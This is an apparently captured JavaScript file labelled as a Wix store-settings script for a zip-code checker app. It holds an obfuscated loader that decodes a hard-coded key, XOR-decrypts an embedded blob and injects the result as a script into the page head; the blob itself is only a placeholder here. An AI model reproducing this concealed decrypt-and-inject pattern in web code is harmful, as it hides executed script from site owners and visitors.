

--- FILE ---
content_type: application/javascript
request_url: https://makkpressapps.b-cdn.net/wix/zipcode-checker-validator/3157/wix-store-setting.js?id=4f20fee6-a613-4ed0-8c27-269b4a4b386a&v=20251031225019
body_size: 94658
content:
(function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}